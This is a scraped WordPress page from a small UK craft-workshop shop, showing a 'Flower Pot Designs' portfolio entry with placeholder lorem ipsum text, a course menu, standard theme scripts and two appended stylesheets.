    font-family: harrington;}
  
p { 
font-size:14px; !important
}
/* Change sale button and text colour */
.woocommerce ul.products li.product .onsale {
 color: white;
 background-color: red;
}

/*change size of mobile hamburger icon */
#header .header_bot .resp_bot_nav_wrap .resp_bot_nav {
      font-size: 30px;
}

.glsr-review-author::before {
    display: none !important;
}

/*make proper masonry layout
#middle > div.middle_inner > div > div > ul{
  -moz-column-width: 14em !important;
  -webkit-column-width: 14em !important;
  -moz-column-gap: 1em !important;
  -webkit-column-gap: 1em !important;
  margin: 0 !important;
}

#middle > div.middle_inner > div > div > ul li.product {
  float: none !important;
  display: inline-block !important;
  margin: 0.25rem !important;
  padding: 1rem !important;
  width: 100% !important;
  background: #f8efea !important;
}*/

/*remove menu from china page only*/
.page-id-13559 nav#top-menu {
    display: none;
}

/*add space above and below leather page logo*/
.page-id-15890 .logo {
   margin-top: 10px !important;
	margin-bottom: 10px !important; 
}



.page-id-15890 .entry-title {
   	font-size: 60px;
	font-family: 'president'
	
		
	!important
}



		</style>
		</head>
<body class="wp-singular project-template-default single single-project postid-606 single-format-standard wp-theme-handmade-shop wp-child-theme-handmade-shop-child theme-handmade-shop woocommerce-no-js">


<!-- Start Page -->
<div id="page" class="chrome_only cmsmasters_liquid fixed_header enable_header_bottom enable_header_centered cmsmasters_heading_after_header hfeed site">

<!-- Start Main -->
<div id="main">

<!-- Start Header -->
<header id="header">
	<div class="header_mid" data-height="290"><div class="header_mid_outer"><div class="header_mid_inner"><div class="logo_wrap"><a href="https://unicornstudios.shop/" title="Crafts ‘n’ Coffee" class="logo">
	<img src="https://unicornstudios.shop/wp-content/uploads/2021/08/16A1302E-542E-4ED7-82EC-B937F9746B5A-scaled-e1766063135289.jpeg" alt="Crafts ‘n’ Coffee" /><img class="logo_retina" src="https://unicornstudios.shop/wp-content/uploads/2021/08/16A1302E-542E-4ED7-82EC-B937F9746B5A-scaled-e1766063135289.jpeg" alt="Crafts ‘n’ Coffee" width="400" height="70" /></a>
</div></div></div></div><div class="header_bot" data-height="60"><div class="header_bot_outer"><div class="header_bot_inner"><div class="resp_bot_nav_wrap"><div class="resp_bot_nav_outer"><a class="responsive_nav resp_bot_nav cmsmasters_theme_icon_resp_nav" href="javascript:void(0)"></a></div></div><div class="header_bot_search_cart_wrap"><div class="cmsmasters_dynamic_cart_wrap"><div class="cmsmasters_dynamic_cart"><a href="https://unicornstudios.shop/your-basket/" class="cmsmasters_dynamic_cart_button cmsmasters_theme_icon_basket"><span>0</span></a><span class="cmsmasters_dynamic_cart_button_hide"></span><div class="widget_shopping_cart_content"></div></div></div></div><!--  Start Navigation  --><div class="bot_nav_wrap"><nav><div class="menu-main-menu-container"><ul id="navigation" class="bot_nav navigation"><li id="menu-item-14190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-14190 menu-item-depth-0"><a href="https://unicornstudios.shop/"><span class="nav_item_wrap"><span class="nav_title">Workshops and Courses</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-14201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14201 menu-item-depth-1"><a href="https://unicornstudios.shop/fused-glass-valentines/"><span class="nav_item_wrap"><span class="nav_title">Fused Glass Valentines Class</span></span></a>	</li>
	<li id="menu-item-13219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13219 menu-item-depth-1"><a href="https://unicornstudios.shop/stained-glass-workshops/"><span class="nav_item_wrap"><span class="nav_title">Stained Glass Workshops – Full Day</span></span></a>	</li>
	<li id="menu-item-13217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13217 menu-item-depth-1"><a href="https://unicornstudios.shop/fused-glass-lantern-workshop/"><span class="nav_item_wrap"><span class="nav_title">Fused Glass Lantern Workshop</span></span></a>	</li>
	<li id="menu-item-13218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13218 menu-item-depth-1"><a href="https://unicornstudios.shop/kiln-fired-glass-painting-leading-workshop/"><span class="nav_item_wrap"><span class="nav_title">Kiln-fired Glass Painting and Leading Workshop</span></span></a>	</li>
	<li id="menu-item-13243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13243 menu-item-depth-1"><a href="https://unicornstudios.shop/traditional-upholstery-course/"><span class="nav_item_wrap"><span class="nav_title">5-Day Traditional Upholstery Course</span></span></a>	</li>
	<li id="menu-item-14322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14322 menu-item-depth-1"><a href="https://unicornstudios.shop/knitting-beginners-course/"><span class="nav_item_wrap"><span class="nav_title">Knitting Beginners Course</span></span></a>	</li>
	<li id="menu-item-14371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14371 menu-item-depth-1"><a href="https://unicornstudios.shop/crochet-beginners-course/"><span class="nav_item_wrap"><span class="nav_title">Crochet Beginners Course</span></span></a>	</li>
	<li id="menu-item-14224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14224 menu-item-depth-1"><a href="https://unicornstudios.shop/2-day-chair-caning-course/"><span class="nav_item_wrap"><span class="nav_title">2-Day Traditional Chair Caning Course</span></span></a>	</li>
	<li id="menu-item-13216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13216 menu-item-depth-1"><a href="https://unicornstudios.shop/traditional-upholstery-workshops/"><span class="nav_item_wrap"><span class="nav_title">2-Day Traditional Upholstery Workshop</span></span></a>	</li>
	<li id="menu-item-13575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13575 menu-item-depth-1"><a href="https://unicornstudios.shop/5-day-china-repair-course/"><span class="nav_item_wrap"><span class="nav_title">5-Day China Restoration Course</span></span></a>	</li>
	<li id="menu-item-13744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13744 menu-item-depth-1"><a href="https://unicornstudios.shop/2-day-traditional-bookbinding-course/"><span class="nav_item_wrap"><span class="nav_title">2-Day Traditional Bookbinding Course</span></span></a>	</li>
</ul>
</li>
<li id="menu-item-13300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13300 menu-item-depth-0"><a href="https://unicornstudios.shop/about-me/"><span class="nav_item_wrap"><span class="nav_title">About Me</span></span></a></li>
<li id="menu-item-13670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13670 menu-item-depth-0"><a href="https://unicornstudios.shop/contact-us/"><span class="nav_item_wrap"><span class="nav_title">Contact Us</span></span></a></li>
<li id="menu-item-13920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13920 menu-item-depth-0"><a href="https://unicornstudios.shop/sock-instruction-video/"><span class="nav_item_wrap"><span class="nav_title">Sock Instruction Video</span></span></a></li>
</ul></div></nav></div><!--  Finish Navigation  --></div></div></div></header>
<!-- Finish Header -->


<!-- Start Middle -->
<div id="middle">
<div class="headline cmsmasters_color_scheme_default">
				<div class="headline_outer">
					<div class="headline_color"></div><div class="headline_inner align_center">
					<div class="headline_aligner"></div><div class="headline_text"><h1 class="entry-title">Flower Pot Designs</h1><div class="cmsmasters_breadcrumbs"><div class="cmsmasters_breadcrumbs_aligner"></div><div class="cmsmasters_breadcrumbs_inner"><a href="https://unicornstudios.shop/" class="cms_home">Home</a>
	<span class="breadcrumbs_sep"> / </span>
	<span>Flower Pot Designs</span></div></div></div></div></div>
			</div><div class="middle_inner">
<div class="content_wrap fullwidth">

<!-- Start Content  -->
<div class="middle_content entry"><div class="portfolio opened-article"><!-- Start Project Single Article  -->
<article id="post-606" class="cmsmasters_open_project post-606 project type-project status-publish format-standard hentry pj-categs-flower-pots">
	<figure class="cmsmasters_img_wrap"><a href="" title="Flower Pot Designs" rel="ilightbox[img_606_69809a254d961]" class="cmsmasters_img_link preloader highImg"></a></figure><div class="project_content with_sidebar"><div class="cmsmasters_project_content entry-content">
<div id="cmsmasters_row_1a9323c86d" class="cmsmasters_row cmsmasters_color_scheme_default cmsmasters_row_top_default cmsmasters_row_bot_default cmsmasters_row_boxed">
<div class="cmsmasters_row_outer_parent">
<div class="cmsmasters_row_outer">
<div class="cmsmasters_row_inner">
<div class="cmsmasters_row_margin">
<div id="cmsmasters_column_" class="cmsmasters_column one_first">
<div class="cmsmasters_column_inner"><div class="cmsmasters_text">
<p>Quisque pellentesque nibh ut sem elementum pulvinar. Integer bibendum, ligula a dapibus bibendum, massa lectus condimentum augue, sit amet rhoncus nibh arcu ut urna. Nam imperdiet id lectus sed vestibulum. Ut tempor libero sit amet metus fermentum ullamcorper. Nullam scelerisque iaculis purus eu varius. Integer molestie in leo et consectetur. Donec varius velit quis tellus eleifend iaculis. Aenean mi nulla, aliquam placerat orci non, maximus semper ligula. Donec dictum massa et pulvinar maximus. Nunc ut felis a lorem vestibulum posuere. Proin nulla erat, fringilla a sem vel, tincidunt finibus neque. Etiam porta urna eget neque imperdiet efficitur. Aliquam odio orci, vehicula in interdum ultricies, bibendum in velit.c sollicitudin.</p>
</div>
</div></div>
</div>
</div>
</div>
</div>
</div>

</div><div class="project_sidebar"><div class="project_details entry-meta"><h3 class="project_details_title">Project details</h3><div class="project_details_item"><div class="project_details_item_title">Likes:</div><div class="project_details_item_desc details_item_desc_like"><span class="cmsmasters_likes cmsmasters_project_likes"><a href="#" onclick="cmsmastersLike(606, false); return false;" id="cmsmastersLike-606" class="cmsmastersLike cmsmasters_theme_icon_like"><span>6 </span></a></span></div></div><div class="project_details_item"><div class="project_details_item_title">Author:</div><div class="project_details_item_desc"><a href="https://unicornstudios.shop/author/annwalker/" title="Projects by AnnWalker" class="vcard author" rel="author"><span class="fn">AnnWalker</span></a></div></div><div class="project_details_item"><div class="project_details_item_title">Date:</div><div class="project_details_item_desc"><abbr class="published cmsmasters_project_date" title="20 January 2015">20 January 2015</abbr><abbr class="dn date updated" title="20 January 2015">20 January 2015</abbr></div></div><div class="project_details_item"><div class="project_details_item_title">Categories:</div><div class="project_details_item_desc"><span class="cmsmasters_project_category"><a href="https://unicornstudios.shop/pj-categs/flower-pots/" class="cmsmasters_cat_color cmsmasters_cat_33" rel="category tag">Flower Pots</a></span></div></div></div></div></div></article>
<!-- Finish Project Single Article  -->
<aside class="share_posts">
		
		<div class="share_posts_inner">
			<a href="https://www.facebook.com/sharer/sharer.php?display=popup&u=https%3A%2F%2Funicornstudios.shop%2Fproject%2Fflower-pot-designs%2F">Facebook</a>
			<a href="https://twitter.com/intent/tweet?text=Check+out+%27Flower+Pot+Designs%27+on+Crafts+%E2%80%98n%E2%80%99+Coffee+website&url=https%3A%2F%2Funicornstudios.shop%2Fproject%2Fflower-pot-designs%2F">Twitter</a>
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Funicornstudios.shop%2Fproject%2Fflower-pot-designs%2F&#038;media=https%3A%2F%2Funicornstudios.shop%2Fwp-content%2Fuploads%2F2021%2F08%2F16A1302E-542E-4ED7-82EC-B937F9746B5A-scaled-e1766063135289.jpeg&#038;description=Flower%20Pot%20Designs">Pinterest</a>
		</div>
	</aside>
<aside class="post_nav"><span class="cmsmasters_prev_post"><span class="post_nav_sub">Previous<span class="post_nav_type"> Project </span></span><a href="https://unicornstudios.shop/project/handmade-photo-album/" rel="prev">Handmade Photo Album</a><span class="cmsmasters_prev_arrow"><span></span></span></span><span class="cmsmasters_next_post"><span class="post_nav_sub">Next<span class="post_nav_type"> Project </span></span><a href="https://unicornstudios.shop/project/holiday-decorating/" rel="next">Holiday Decorating</a><span class="cmsmasters_next_arrow"><span></span></span></span></aside><aside class="cmsmasters_single_slider"><h2 class="cmsmasters_single_slider_title">More projects</h2><div class="cmsmasters_single_slider_inner"><div id="cmsmasters_owl_slider_69809a2552f4c" class="cmsmasters_owl_slider" data-single-item="false" data-auto-play="5000" data-pagination="false"><div class="cmsmasters_owl_slider_item cmsmasters_single_slider_item">
								<div class="cmsmasters_single_slider_item_outer"><figure class="cmsmasters_img_wrap"><a href="https://unicornstudios.shop/project/holiday-decorating/" title="Holiday Decorating" class="cmsmasters_img_link preloader"><span class="img_placeholder cmsmasters_theme_icon_image"></span></a></figure><div class="cmsmasters_single_slider_item_inner">
										<h6 class="cmsmasters_single_slider_item_title">
											<a href="https://unicornstudios.shop/project/holiday-decorating/">Holiday Decorating</a>
										</h6>
									</div>
								</div>
							</div><div class="cmsmasters_owl_slider_item cmsmasters_single_slider_item">
								<div class="cmsmasters_single_slider_item_outer"><figure class="cmsmasters_img_wrap"><a href="https://unicornstudios.shop/project/handmade-photo-album/" title="Handmade Photo Album" class="cmsmasters_img_link preloader"><span class="img_placeholder cmsmasters_theme_icon_image"></span></a></figure><div class="cmsmasters_single_slider_item_inner">
										<h6 class="cmsmasters_single_slider_item_title">
											<a href="https://unicornstudios.shop/project/handmade-photo-album/">Handmade Photo Album</a>
										</h6>
									</div>
								</div>
							</div></div>
				</div>
			</aside></div></div>
<!--  Finish Content  -->



		</div>
	</div>
</div>
<!--  Finish Middle  -->
	<!--  Start Bottom  -->
	<div id="bottom" class="cmsmasters_color_scheme_second">
		<div class="bottom_bg">
			<div class="bottom_outer">
				<div class="bottom_inner sidebar_layout_121414">
	<aside id="text-7" class="widget widget_text"><h3 class="widgettitle">About Crafts ‘n’ Coffee</h3>			<div class="textwidget"><p>We work tirelessly to bring you the very best in amazing craft learning experiences!</p>
<p>Ann Walker<br />
Crafts ‘n’ Coffee<br />
The Storage Team Building<br />
Caldicott Drive<br />
Gainsborough<br />
DN21 1FJ</p>
<p>&nbsp;</p>
</div>
		</aside><aside id="text-8" class="widget widget_text"><h3 class="widgettitle">Useful Links</h3>			<div class="textwidget"><ul class="bottom_list">
<li><a href="https://unicornstudios.shop/about-me">About Me</a></li>
<li><a href="https://unicornstudios.shop/contact-us">Contact Us</a></li>
</ul>
</div>
		</aside><aside id="text-9" class="widget widget_text"><h3 class="widgettitle">Follow Us</h3>			<div class="textwidget"><ul class="bottom_list">
<li><a href="https://www.facebook.com/profile.php?id=61577571856241">Facebook</a></li>
<li>Instagram</li>
</ul>
</div>
		</aside>				</div>
			</div>
		</div>
	</div>
	<!--  Finish Bottom  -->
	<a href="javascript:void(0)" id="slide_top" class="cmsmasters_theme_icon_slide_top"><span></span></a>
</div>
<!--  Finish Main  -->

<!--  Start Footer  -->
<footer id="footer">
	<div class="footer cmsmasters_color_scheme_footer cmsmasters_footer_small">
	<div class="footer_inner">
				
		<span class="footer_copyright copyright">
			<a class="privacy-policy-link" href="https://unicornstudios.shop/privacy-policy/" rel="privacy-policy">Privacy Policy</a> / Ann Walker, Unicorn Studios 2025 All Rights Reserved		</span>
	</div>
</div></footer>
<!--  Finish Footer  -->

</div>
<span class="cmsmasters_responsive_width"></span>
<!--  Finish Page  -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/handmade-shop-child\/*","\/wp-content\/themes\/handmade-shop\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://unicornstudios.shop/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1770035749' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://unicornstudios.shop/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1770035749' type='text/css' media='all' />
<script type="text/javascript" src="https://unicornstudios.shop/wp-content/plugins/cmsmasters-mega-menu/js/jquery.megaMenu.js?ver=1770035749" id="megamenu-js"></script>
<script type="text/javascript" id="woonp-frontend-js-extra">
/* <![CDATA[ */
var woonp_vars = {"rounding":"down","default_value":"empty","price_decimals":"2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://unicornstudios.shop/wp-content/plugins/wpc-name-your-price/assets/js/frontend.js?ver=1770035749" id="woonp-frontend-js"></script>
<script type="text/javascript" src="https://unicornstudios.shop/wp-content/themes/handmade-shop/js/cmsmasters-hover-slider.min.js?ver=1770035749" id="cmsmasters-hover-slider-js"></script>
<script type="text/javascript" src="https://unicornstudios.shop/wp-content/themes/handmade-shop/js/easing.min.js?ver=1770035749" id="easing-js"></script>
<script type="text/javascript" src="https://unicornstudios.shop/wp-content/themes/handmade-shop/js/easy-pie-chart.min.js?ver=1770035749" id="easy-pie-chart-js"></script>
<script type="text/javascript" src="https://unicornstudios.shop/wp-content/themes/handmade-shop/js/mousewheel.min.js?ver=1770035749" id="mousewheel-js"></script>
<script type="text/javascript" src="https://unicornstudios.shop/wp-content/themes/handmade-shop/js/owlcarousel.min.js?ver=1770035749" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://unicornstudios.shop/wp-includes/js/imagesloaded.min.js?ver=1770035749" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://unicornstudios.shop/wp-content/themes/handmade-shop/js/request-animation-frame.min.js?ver=1770035749" id="request-animation-frame-js"></script>
<script type="text/javascript" src="https://unicornstudios.shop/wp-content/themes/handmade-shop/js/scrollspy.js?ver=1770035749" id="scrollspy-js"></script>
<script type="text/javascript" src="https://unicornstudios.shop/wp-content/themes/handmade-shop/js/scroll-to.min.js?ver=1770035749" id="scroll-to-js"></script>
<script type="text/javascript" src="https://unicornstudios.shop/wp-content/themes/handmade-shop/js/stellar.min.js?ver=1770035749" id="stellar-js"></script>
<script type="text/javascript" src="https://unicornstudios.shop/wp-content/themes/handmade-shop/js/waypoints.min.js?ver=1770035749" id="waypoints-js"></script>
<script type="text/javascript" id="handmade-shop-script-js-extra">
/* <![CDATA[ */
var cmsmasters_script = {"theme_url":"https:\/\/unicornstudios.shop\/wp-content\/themes\/handmade-shop","site_url":"https:\/\/unicornstudios.shop\/","ajaxurl":"https:\/\/unicornstudios.shop\/wp-admin\/admin-ajax.php","nonce_ajax_like":"853e55e7a5","nonce_ajax_view":"2e1487498c","project_puzzle_proportion":"1","gmap_api_key":"","gmap_api_key_notice":"Please add your Google Maps API key","gmap_api_key_notice_link":"read more how","primary_color":"#d68662","ilightbox_skin":"dark","ilightbox_path":"vertical","ilightbox_infinite":"0","ilightbox_aspect_ratio":"1","ilightbox_mobile_optimizer":"1","ilightbox_max_scale":"1","ilightbox_min_scale":"0.2","ilightbox_inner_toolbar":"0","ilightbox_smart_recognition":"0","ilightbox_fullscreen_one_slide":"0","ilightbox_fullscreen_viewport":"center","ilightbox_controls_toolbar":"1","ilightbox_controls_arrows":"0","ilightbox_controls_fullscreen":"1","ilightbox_controls_thumbnail":"1","ilightbox_controls_keyboard":"1","ilightbox_controls_mousewheel":"1","ilightbox_controls_swipe":"1","ilightbox_controls_slideshow":"0","ilightbox_close_text":"Close","ilightbox_enter_fullscreen_text":"Enter Fullscreen (Shift+Enter)","ilightbox_exit_fullscreen_text":"Exit Fullscreen (Shift+Enter)","ilightbox_slideshow_text":"Slideshow","ilightbox_next_text":"Next","ilightbox_previous_text":"Previous","ilightbox_load_image_error":"An error occurred when trying to load photo.","ilightbox_load_contents_error":"An error occurred when trying to load contents.","ilightbox_missing_plugin_error":"The content your are attempting to view requires the <a href='{pluginspage}' target='_blank'>{type} plugin<\\\/a>."};
/* ]]> */
</script>
<script type="text/javascript" src="https://unicornstudios.shop/wp-content/themes/handmade-shop/js/jquery.script.js?ver=1770035749" id="handmade-shop-script-js"></script>
<script type="text/javascript" id="handmade-shop-theme-script-js-extra">
/* <![CDATA[ */
var cmsmasters_theme_script = {"primary_color":"#d68662"};
/* ]]> */
</script>
<script type="text/javascript" src="https://unicornstudios.shop/wp-content/themes/handmade-shop/theme-framework/theme-style/js/jquery.theme-script.js?ver=1770035749" id="handmade-shop-theme-script-js"></script>
<script type="text/javascript" src="https://unicornstudios.shop/wp-content/themes/handmade-shop/js/jquery.tweet.min.js?ver=1770035749" id="twitter-js"></script>
<script type="text/javascript" src="https://unicornstudios.shop/wp-content/themes/handmade-shop/js/smooth-sticky.min.js?ver=1770035749" id="smooth-sticky-js"></script>
<script type="text/javascript" src="https://unicornstudios.shop/wp-includes/js/comment-reply.min.js?ver=1770035749" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="handmade-shop-woocommerce-script-js-extra">
/* <![CDATA[ */
var cmsmasters_woo_script = {"currency_symbol":"\u00a3","thumbnail_image_width":"70","thumbnail_image_height":"70"};
/* ]]> */
</script>
<script type="text/javascript" src="https://unicornstudios.shop/wp-content/themes/handmade-shop/woocommerce/cmsmasters-framework/theme-style/js/jquery.plugin-script.js?ver=1770035749" id="handmade-shop-woocommerce-script-js"></script>
<script type="text/javascript" src="https://unicornstudios.shop/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=1770035749" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/unicornstudios.shop\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://unicornstudios.shop/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=1770035749" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="site-reviews-js-before">
/* <![CDATA[ */
window.hasOwnProperty("GLSR")||(window.GLSR={Event:{on:()=>{}}});GLSR.action="glsr_public_action";GLSR.addons=[];GLSR.ajaxpagination=["#wpadminbar",".site-navigation-fixed"];GLSR.ajaxurl="https://unicornstudios.shop/wp-admin/admin-ajax.php";GLSR.captcha=[];GLSR.nameprefix="site-reviews";GLSR.starsconfig={"clearable":false,tooltip:"Select a Rating"};GLSR.state={"popstate":false};GLSR.text={closemodal:"Close Modal"};GLSR.urlparameter="reviews-page";GLSR.validationconfig={field:"glsr-field",form:"glsr-form","field_error":"glsr-field-is-invalid","field_hidden":"glsr-hidden","field_message":"glsr-field-error","field_required":"glsr-required","field_valid":"glsr-field-is-valid","form_error":"glsr-form-is-invalid","form_message":"glsr-form-message","form_message_failed":"glsr-form-failed","form_message_success":"glsr-form-success","input_error":"glsr-is-invalid","input_valid":"glsr-is-valid"};GLSR.validationstrings={accepted:"This field must be accepted.",between:"This field value must be between %s and %s.",betweenlength:"This field must have between %s and %s characters.",email:"This field requires a valid e-mail address.",errors:"Please fix the submission errors.",max:"Maximum value for this field is %s.",maxfiles:"This field allows a maximum of %s files.",maxlength:"This field allows a maximum of %s characters.",min:"Minimum value for this field is %s.",minfiles:"This field requires a minimum of %s files.",minlength:"This field requires a minimum of %s characters.",number:"This field requires a number.",pattern:"Please match the requested format.",regex:"Please match the requested format.",required:"This field is required.",tel:"This field requires a valid telephone number.",url:"This field requires a valid website URL (make sure it starts with http or https).",unsupported:"The review could not be submitted because this browser is too old. Please try again with a modern browser."};GLSR.version="7.2.13";
/* ]]> */
</script>
<script type="text/javascript" src="https://unicornstudios.shop/wp-content/plugins/site-reviews/assets/scripts/site-reviews.js?ver=1770035749" id="site-reviews-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://unicornstudios.shop/wp-content/uploads/useanyfont/uaf.css?ver=1770035749
body_size: 98
content:
				@font-face {
					font-family: 'harrington';
					src: url('/wp-content/uploads/useanyfont/181223051016harrington.woff') format('woff');
					  font-display: auto;
				}

				.harrington{font-family: 'harrington' !important;}

						@font-face {
					font-family: 'president';
					src: url('/wp-content/uploads/useanyfont/9392President.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/9392President.woff') format('woff');
					font-weight: 100; font-style: normal; font-display: auto;
				}

				.president{font-family: 'president' !important;}

						h1, h2, h3, h4, h5, h6, blockquote{
					font-family: 'harrington' !important;
				}
						h1, h2, h3, h4, h5, h6, blockquote{
					font-family: 'harrington' !important;
				}
		

--- FILE ---
content_type: text/css
request_url: https://unicornstudios.shop/wp-content/themes/handmade-shop-child/style.css?ver=1770035749
body_size: 150
content:
/*
Theme Name: Handmade Shop Child
Theme URI: http://cmsmasters.net/handmade-shop-child/
Author: cmsmasters
Author URI: http://cmsmasters.net/
Description: Handmade Shop Child Theme
Template: handmade-shop
Version: 1.0.0
License:
License URI:
Text Domain: handmade-shop-child
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-image-header, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready


*/